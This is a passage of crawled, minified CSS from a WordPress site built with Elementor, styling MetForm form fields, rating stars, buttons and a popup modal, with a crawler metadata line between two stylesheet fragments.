.mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-time-input::before{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-widget-mf-rating .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-rating .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-rating .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-rating .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-rating .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-rating .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-rating .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-rating .mf-ratings:not(.is-selected), .elementor-widget-mf-rating .mf-ratings.is-selected:not(:hover) > input:checked + label ~ label, .elementor-widget-mf-rating .mf-ratings.is-selected > label:hover ~ label, .elementor-widget-mf-rating .mf-ratings:not(.is-selected) > label:hover ~ label{color:var( --e-global-color-primary );}.elementor-widget-mf-rating .mf-ratings.is-selected > label, .elementor-widget-mf-rating .mf-ratings:not(.is-selected):hover > label{color:var( --e-global-color-primary );}.elementor-widget-mf-rating .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-a13df40 .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-a13df40 .mf-input-required-indicator{color:#FF000000;}.elementor-36 .elementor-element.elementor-element-a13df40 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-36 .elementor-element.elementor-element-a13df40 .mf-input-wrapper .mf-input.mf-invalid{border-color:#FF000000;}.elementor-36 .elementor-element.elementor-element-a13df40 .mf-error-message{color:#f00;}.elementor-36 .elementor-element.elementor-element-a13df40 .mf-ratings:not(.is-selected), .elementor-36 .elementor-element.elementor-element-a13df40 .mf-ratings.is-selected:not(:hover) > input:checked + label ~ label, .elementor-36 .elementor-element.elementor-element-a13df40 .mf-ratings.is-selected > label:hover ~ label, .elementor-36 .elementor-element.elementor-element-a13df40 .mf-ratings:not(.is-selected) > label:hover ~ label{color:#ccc;}.elementor-36 .elementor-element.elementor-element-a13df40 .mf-ratings.is-selected > label, .elementor-36 .elementor-element.elementor-element-a13df40 .mf-ratings:not(.is-selected):hover > label{color:#ffdb72;}.elementor-widget-mf-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-button .mf-btn-wraper svg{fill:var( --e-global-color-primary );}.elementor-widget-mf-button .mf-btn-wraper i{color:var( --e-global-color-primary );}.elementor-widget-mf-button .metform-btn:hover svg{fill:var( --e-global-color-primary );}.elementor-widget-mf-button .metform-btn:hover i{color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-6658e41 .mf-btn-wraper{text-align:justify;}.elementor-36 .elementor-element.elementor-element-6658e41 .metform-btn{background-color:#045CB4;padding:10px 30px 10px 30px;color:#ffffff;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-36 .elementor-element.elementor-element-6658e41 .metform-btn:hover{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-1246.css?ver=1731415406
body_size: 2310
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-metform .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-metform .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-metform .mf-multistep-container .metform-steps li.progress{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-multistep-container .metform-steps li.progress:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-multistep-container .metform-steps li{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-multistep-container .metform-steps li:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-multistep-container .metform-steps li.active{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-main-response-wrap.mf_pro_activated p{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}#elementor-popup-modal-1246 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1246{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1246 .dialog-message{width:780px;height:auto;}#elementor-popup-modal-1246 .dialog-close-button{display:flex;}